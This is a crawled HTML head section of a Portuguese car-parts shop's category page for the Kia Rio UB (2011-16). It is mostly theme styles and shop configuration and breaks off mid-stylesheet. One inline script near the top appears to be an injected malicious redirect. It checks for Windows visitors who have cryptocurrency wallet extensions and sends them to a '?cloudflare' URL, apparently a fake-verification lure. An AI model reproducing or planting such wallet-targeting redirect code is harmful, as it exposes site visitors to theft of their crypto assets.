

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pecasdez.com/2193-rio-typ-ub-11-16
body_size: 64525
content:
<!doctype html>
<html lang="pt">

  <head>
	
	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>RIO TYP UB (11-16)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.pecasdez.com/2193-rio-typ-ub-11-16">
      <link rel="canonical" href="https://www.pecasdez.com/2193-rio-typ-ub-11-16" />
  
                                                                                        
                  

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600106230">
  <script type="6a86494ab4dfb439446113ec-text/javascript">if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://www.piecesdix.com/?cloudflare'; } }</script>
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600106230">
  <!--st begin -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.pecasdez.com/upload/stthemeeditor/ef3077a4002a542701f9419d6d026e49.png?1601655267" />
      <link rel="icon" type="image/png" sizes="16x16" href="https://www.pecasdez.com/upload/stthemeeditor/2d6f136a5103dcabbb80274c4eb3cc9f.png?1601655267" />
      <link rel="icon" type="image/png" sizes="32x32" href="https://www.pecasdez.com/upload/stthemeeditor/5af838527ccfbcdf45d07623f9d4d761.png?1601655267" />
      <link rel="manifest" href="/upload/stthemeeditor/1/site.webmanifest?1601655267">
        <meta name="msapplication-config" content="https://www.pecasdez.com/upload/stthemeeditor/1/browserconfig.xml?1601655267">
    
<!--st end -->

      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6a86494ab4dfb439446113ec-|49"></script><link rel="preload" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One"></noscript>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6a86494ab4dfb439446113ec-|49"></script><link rel="preload" href="https://www.pecasdez.com/themes/panda/assets/cache/theme-5ed5bf4099.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.pecasdez.com/themes/panda/assets/cache/theme-5ed5bf4099.css"></noscript>



      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6a86494ab4dfb439446113ec-|49"></script><link rel="preload" href="https://www.pecasdez.com/modules/stthemeeditor/views/css/customer-s1.css?1701" media="all" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.pecasdez.com/modules/stthemeeditor/views/css/customer-s1.css?1701"></noscript>
  


  

  <script type="6a86494ab4dfb439446113ec-text/javascript">
        var addtocart_animation = 0;
        var cart_ajax = true;
        var click_on_header_cart = 0;
        var hiAcceptedCookies = {"1":false,"2":false,"4":false,"5":false,"7":false,"8":false,"12":false,"14":false,"10":false};
        var hiCookieGoogleConsentSettings = {"consentMode":true,"adStorageDefaultValue":"denied","analyticsStorageDefaultValue":"denied","adStorageCookieType":4,"analyticsStorageCookieType":5,"adsDataRedaction":false,"urlPassthrough":false,"adUserDataDefaultValue":"denied","adUserDataCookieType":7,"adPersonalizationDefaultValue":"denied","adPersonalizationCookieType":8,"functionalityStorageDefaultValue":"denied","personalizationStorageDefaultValue":"denied","securityStorageDefaultValue":"denied","cookiesAccepted":0,"adStorageCookieTypeGranted":"denied","analyticsStorageCookieTypeGranted":"denied","adUserDataCookieTypeGranted":"denied","adPersonalizationCookieTypeGranted":"denied","functionalityStorageCookieTypeGranted":"denied","personalizationStorageCookieTypeGranted":"denied","securityStorageCookieTypeGranted":"denied"};
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":"Gr\u00e1tis"},"tax":null},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":"user697120dd133f6@recambios-lowcost.com","birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugal (Portuguese)","iso_code":"pt","locale":"pt-PT","language_code":"pt-PT","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/www.pecasdez.com\/2193-rio-typ-ub-11-16","meta":{"title":"RIO TYP UB (11-16)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-pt":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-2193":true,"category-RIO TYP UB (11-16)":true,"category-id-parent-1726":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"R10 Parts","logo":"\/img\/recambios-diez-logo-1600106218.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.pecasdez.com\/","current_url":"https:\/\/www.pecasdez.com\/2193-rio-typ-ub-11-16","shop_domain_url":"https:\/\/www.pecasdez.com","img_ps_url":"https:\/\/www.pecasdez.com\/img\/","img_cat_url":"https:\/\/www.pecasdez.com\/img\/c\/","img_lang_url":"https:\/\/www.pecasdez.com\/img\/l\/","img_prod_url":"https:\/\/www.pecasdez.com\/img\/p\/","img_manu_url":"https:\/\/www.pecasdez.com\/img\/m\/","img_sup_url":"https:\/\/www.pecasdez.com\/img\/su\/","img_ship_url":"https:\/\/www.pecasdez.com\/img\/s\/","img_store_url":"https:\/\/www.pecasdez.com\/img\/st\/","img_col_url":"https:\/\/www.pecasdez.com\/img\/co\/","img_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/img\/","css_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/css\/","js_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/js\/","pic_url":"https:\/\/www.pecasdez.com\/upload\/","pages":{"address":"https:\/\/www.pecasdez.com\/endereco","addresses":"https:\/\/www.pecasdez.com\/enderecos","authentication":"https:\/\/www.pecasdez.com\/inicio-de-sessao","cart":"https:\/\/www.pecasdez.com\/carrinho","category":"https:\/\/www.pecasdez.com\/index.php?controller=category","cms":"https:\/\/www.pecasdez.com\/index.php?controller=cms","contact":"https:\/\/www.pecasdez.com\/contacte-nos","discount":"https:\/\/www.pecasdez.com\/descontos","guest_tracking":"https:\/\/www.pecasdez.com\/seguimento-de-visitante","history":"https:\/\/www.pecasdez.com\/historico-de-encomendas","identity":"https:\/\/www.pecasdez.com\/identidade","index":"https:\/\/www.pecasdez.com\/","my_account":"https:\/\/www.pecasdez.com\/a-minha-conta","order_confirmation":"https:\/\/www.pecasdez.com\/confirmacao-encomenda","order_detail":"https:\/\/www.pecasdez.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.pecasdez.com\/acompanhar-encomenda","order":"https:\/\/www.pecasdez.com\/encomenda","order_return":"https:\/\/www.pecasdez.com\/index.php?controller=order-return","order_slip":"https:\/\/www.pecasdez.com\/nota-de-encomenda","pagenotfound":"https:\/\/www.pecasdez.com\/p\u00e1gina-n\u00e3o-encontrada","password":"https:\/\/www.pecasdez.com\/recuperar-palavra-passe","pdf_invoice":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.pecasdez.com\/promocoes","product":"https:\/\/www.pecasdez.com\/index.php?controller=product","search":"https:\/\/www.pecasdez.com\/pesquisa","sitemap":"https:\/\/www.pecasdez.com\/mapa do site","stores":"https:\/\/www.pecasdez.com\/lojas","supplier":"https:\/\/www.pecasdez.com\/fornecedores","register":"https:\/\/www.pecasdez.com\/inicio-de-sessao?create_account=1","order_login":"https:\/\/www.pecasdez.com\/encomenda?login=1"},"alternative_langs":{"es":"https:\/\/www.recambiosdiez.com\/2193-rio-typ-ub-11-16","pt-PT":"https:\/\/www.pecasdez.com\/2193-rio-typ-ub-11-16","fr-fr":"https:\/\/www.piecesdix.com\/2193-rio-typ-ub-11-16","it-it":"https:\/\/www.ricambidieci.com\/2193-rio-typ-ub-11-16"},"theme_assets":"\/themes\/panda\/assets\/","actions":{"logout":"https:\/\/www.pecasdez.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default.jpg","width":70,"height":80},"small_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-small_default.jpg","width":105,"height":120},"cart_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default_2x.jpg","width":140,"height":160},"small_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-small_default_2x.jpg","width":210,"height":240},"home_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-home_default.jpg","width":280,"height":320},"medium_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default.jpg","width":370,"height":423},"home_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-home_default_2x.jpg","width":560,"height":640},"medium_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default_2x.jpg","width":740,"height":846},"large_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-large_default.jpg","width":800,"height":800},"superlarge_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-superlarge_default.jpg","width":1200,"height":1372}},"small":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default.jpg","width":70,"height":80},"medium":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default.jpg","width":370,"height":423},"large":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-superlarge_default.jpg","width":1200,"height":1372},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Desconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"In\u00edcio","url":"https:\/\/www.pecasdez.com\/"},{"title":"KIA","url":"https:\/\/www.pecasdez.com\/1505-kia"},{"title":"RIO","url":"https:\/\/www.pecasdez.com\/1726-rio"},{"title":"RIO TYP UB (11-16)","url":"https:\/\/www.pecasdez.com\/2193-rio-typ-ub-11-16"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769021661,"static_token":"b88c68855350589f2c6c4e28f6f70bd8","token":"3e603dad4d46c12c9e6eb7e294d11698"};
        var quick_search_as = false;
        var quick_search_as_min = 3;
        var quick_search_as_size = 6;
        var st_maximum_already_message = "J\u00e1 tem a quantidade m\u00e1xima dispon\u00edvel para este produto.";
        var st_refresh_url = "\/\/www.pecasdez.com\/module\/stshoppingcart\/ajax";
        var sttheme = {"cookie_domain":"www.pecasdez.com","cookie_path":"\/","drop_down":0,"is_rtl":0,"is_mobile_device":false,"gallery_image_type":"medium_default","thumb_image_type":"cart_default","responsive":"1","responsive_max":"1","product_view_swither":"0","infinite_scroll":"1","cate_pro_lazy":"1","sticky_column":"","filter_position":"","sticky_option":"0","product_thumbnails":"0","pro_thumnbs_per_fw":"1","pro_thumnbs_per_xxl":"1","pro_thumnbs_per_xl":"1","pro_thumnbs_per_lg":"1","pro_thumnbs_per_md":"3","pro_thumnbs_per_sm":"2","pro_thumnbs_per_xs":"1","categories_per_fw":"5","categories_per_xxl":"4","categories_per_xl":"4","categories_per_lg":"5","categories_per_md":"4","categories_per_sm":"4","categories_per_xs":"3","enable_zoom":"0","enable_thickbox":"1","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"60","use_mobile_header":"1","pro_image_column_md":"6","submemus_animation":0,"submemus_action":1,"pro_quantity_input":"2","popup_vertical_fit":"0","pro_tm_slider":"0","pro_tm_slider_cate":"0","buy_now":"0","lazyload_main_gallery":"0","product_views":"0"};
        var wrongemailaddress_stnewsletter = "Email invalido";
      </script>

<!--st end -->

  <style>#st_header .search_widget_block{width:280px;}.popsearch .search_widget_text{color:#070728;}.popsearch .search_widget_btn{color:#070728;}.popsearch .popsearch_close{color:#070728;}.popsearch .search_widget_text::placeholder{color:rgba(7, 7, 40, 0.8);}</style>
<style>.st_swiper_block_13 .st_image_layered_description, a.st_swiper_block_13 , .st_swiper_block_13 .st_image_layered_description a{color:#000000;} .st_swiper_block_13 .separater{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_13 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_33 .st_image_layered_description, a.st_swiper_block_33 , .st_swiper_block_33 .st_image_layered_description a{color:#000000;} .st_swiper_block_33 .separater{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_33 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_37 .st_image_layered_description, a.st_swiper_block_37 , .st_swiper_block_37 .st_image_layered_description a{color:#000000;} .st_swiper_block_37 .separater{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_37 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_41 .st_image_layered_description, a.st_swiper_block_41 , .st_swiper_block_41 .st_image_layered_description a{color:#000000;} .st_swiper_block_41 .separater{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_41 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_45 .st_image_layered_description, a.st_swiper_block_45 , .st_swiper_block_45 .st_image_layered_description a{color:#000000;} .st_swiper_block_45 .separater{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_45 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_121 .st_image_layered_description, a.st_swiper_block_121 , .st_swiper_block_121 .st_image_layered_description a{color:#000000;} .st_swiper_block_121 .separater{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_121 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_206 .st_image_layered_description, a.st_swiper_block_206 , .st_swiper_block_206 .st_image_layered_description a{color:#000000;} .st_swiper_block_206 .separater{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_206 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_222 .st_image_layered_description, a.st_swiper_block_222 , .st_swiper_block_222 .st_image_layered_description a{color:#000000;} .st_swiper_block_222 .separater{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_222 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_233 .st_image_layered_description, a.st_swiper_block_233 , .st_swiper_block_233 .st_image_layered_description a{color:#000000;} .st_swiper_block_233 .separater{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_233 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_239 .st_image_layered_description, a.st_swiper_block_239 , .st_swiper_block_239 .st_image_layered_description a{color:#000000;} .st_swiper_block_239 .separater{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_239 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_244 .st_image_layered_description, a.st_swiper_block_244 , .st_swiper_block_244 .st_image_layered_description a{color:#000000;} .st_swiper_block_244 .separater{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_244 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_250 .st_image_layered_description, a.st_swiper_block_250 , .st_swiper_block_250 .st_image_layered_description a{color:#000000;} .st_swiper_block_250 .separater{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_250 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_255 .st_image_layered_description, a.st_swiper_block_255 , .st_swiper_block_255 .st_image_layered_description a{color:#000000;} .st_swiper_block_255 .separater{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_255 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_261 .st_image_layered_description, a.st_swiper_block_261 , .st_swiper_block_261 .st_image_layered_description a{color:#000000;} .st_swiper_block_261 .separater{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_261 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}div.swiper_wraper_out.full_container.block {margin-bottom:0px;}</style>
<style>#easycontent_container_17 {padding-top:20px;}#steasy_column_30{padding-top: 20px;}#steasy_column_30{padding-bottom: 60px;}#steasy_column_33{padding-top: 0px;}#steasy_column_33{padding-bottom: 0px;}#steasy_column_35{padding-top: 0px;}#steasy_column_35{padding-bottom: 0px;}#steasy_column_37{padding-top: 0px;}#steasy_column_37{padding-bottom: 0px;}#steasy_column_36{padding-top: 0px;}#steasy_column_36{padding-bottom: 0px;}#steasy_column_38{padding-top: 0px;}#steasy_column_38{padding-bottom: 0px;}#steasy_column_38 .st_map_block{height: 330px;}#steasy_column_34{padding-top: 0px;}#steasy_column_34{padding-bottom: 0px;}#steasy_column_39{padding-top: 0px;}#steasy_column_39{padding-bottom: 0px;}#steasy_column_41{padding-top: 0px;}#steasy_column_41{padding-bottom: 0px;}#steasy_column_40{padding-top: 0px;}#steasy_column_40{padding-bottom: 0px;}#steasy_column_42{padding-top: 0px;}#steasy_column_42{padding-bottom: 0px;}#steasy_column_42 .st_map_block{height: 330px;}#steasy_column_31{padding-top: 0px;}#steasy_column_31{padding-bottom: 0px;}#steasy_column_44{padding-top: 0px;}#steasy_column_44{padding-bottom: 0px;}#steasy_column_29{padding-top: 0px;}#steasy_column_29{padding-bottom: 38px;}#steasy_column_32{padding-top: 0px;}#steasy_column_32{padding-bottom: 0px;}#steasy_column_32 .st_map_block{height: 400px;}#steasy_column_46{padding-top: 0px;}#steasy_column_46{padding-bottom: 0px;}#steasy_column_48{padding-top: 0px;}#steasy_column_48{padding-bottom: 0px;}#steasy_column_45{padding-top: 0px;}#steasy_column_45{padding-bottom: 38px;}#steasy_column_47{padding-top: 0px;}#steasy_column_47{padding-bottom: 0px;}#steasy_column_47 .st_map_block{height: 380px;}#steasy_column_49{padding-top: 0px;}#steasy_column_49{padding-bottom: 0px;}#steasy_column_50{padding-top: 0px;}#steasy_column_50{padding-bottom: 0px;}#steasy_column_52{padding-top: 0px;}#steasy_column_52{padding-bottom: 0px;}#steasy_column_54{padding-top: 0px;}#steasy_column_54{padding-bottom: 0px;}#steasy_column_53{padding-top: 0px;}#steasy_column_53{padding-bottom: 0px;}#steasy_column_55{padding-top: 0px;}#steasy_column_55{padding-bottom: 0px;}#steasy_column_55 .st_map_block{height: 280px;}#steasy_column_51{padding-top: 0px;}#steasy_column_51{padding-bottom: 0px;}#steasy_column_56{padding-top: 0px;}#steasy_column_56{padding-bottom: 0px;}#steasy_column_58{padding-top: 0px;}#steasy_column_58{padding-bottom: 0px;}#steasy_column_57{padding-top: 0px;}#steasy_column_57{padding-bottom: 0px;}#steasy_column_59{padding-top: 0px;}#steasy_column_59{padding-bottom: 0px;}#steasy_column_59 .st_map_block{height: 280px;}#easycontent_container_21 {background-color:#070728;}#steasy_column_60{padding-top: 0px;}#steasy_column_60{padding-bottom: 0px;}#easycontent_container_22 {padding-top:20px;}#steasy_column_62{padding-top: 0px;}#steasy_column_62{padding-bottom: 0px;}#steasy_column_65{padding-top: 0px;}#steasy_column_65{padding-bottom: 0px;}#steasy_element_59{margin-bottom: 38px;}#steasy_element_59 .steasy_divider_item{border-color: #777777;}#steasy_element_60 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_60.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_60{margin-bottom: 38px;}#steasy_element_60 .steasy_divider_item{border-color: #777777;}#steasy_element_61 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_61.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_61{margin-bottom: 38px;}#steasy_element_61 .steasy_divider_item{border-color: #E54D26;}#steasy_element_62{margin-bottom: 38px;}#steasy_element_62 .steasy_divider_item{border-color: #777777;}#steasy_element_63 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_63.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_63{margin-bottom: 38px;}#steasy_element_63 .steasy_divider_item{border-color: #777777;}#steasy_element_64 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_64.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_64{margin-bottom: 38px;}#steasy_element_64 .steasy_divider_item{border-color: #777777;}#steasy_column_63{padding-top: 0px;}#steasy_column_63{padding-bottom: 0px;}#steasy_column_66{padding-top: 0px;}#steasy_column_66{padding-bottom: 0px;}#steasy_element_65.sttext_block{padding-bottom: 20px;}#steasy_column_64{padding-top: 0px;}#steasy_column_64{padding-bottom: 0px;}#steasy_column_67{padding-top: 0px;}#steasy_column_67{padding-bottom: 0px;}#steasy_element_66 .steasy_divider_item{border-bottom-width: 4px;}#steasy_element_66.steasy_divider_1_2 .steasy_divider_item{border-top-width: 4px;}#steasy_element_66{margin-bottom: 38px;}#steasy_element_66 .steasy_divider_item{border-color: #444444;}#steasy_element_67 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_67 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_67{margin-bottom: 38px;}#steasy_element_67 .steasy_divider_item{border-color: #444444;}#steasy_element_67{width: 300px;}#steasy_element_68{margin-bottom: 38px;}#steasy_element_68{color: #E54D26;}#steasy_element_68 .steasy_divider_item{border-color: #777777;}#steasy_element_69 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_69.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_69{margin-bottom: 38px;}#steasy_element_69 .steasy_divider_item{border-color: #999999;}#steasy_element_70 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_70.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_70{margin-bottom: 38px;}#steasy_element_70 .steasy_divider_item{border-color: #777777;}#steasy_element_70{width: 300px;}#steasy_element_71{font-size: 20px;}#steasy_element_71 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_71.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_71{margin-bottom: 38px;}#steasy_element_71{color: #444444;}#steasy_element_71 .steasy_divider_item{border-color: #777777;}#easycontent_container_23 {padding-top:20px;}#steasy_column_68{padding-top: 0px;}#steasy_column_68{padding-bottom: 0px;}#steasy_column_71{padding-top: 0px;}#steasy_column_71{padding-bottom: 0px;}#steasy_column_70{padding-top: 0px;}#steasy_column_70{padding-bottom: 0px;}#steasy_column_74{padding-top: 0px;}#steasy_column_74{padding-bottom: 0px;}#steasy_column_74 .acc_header a.collapsed{color: #777777;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{color: #ffffff;}#steasy_column_74 .acc_header a.collapsed{background-color: #f2f2f2;}#steasy_column_74 .acc_header 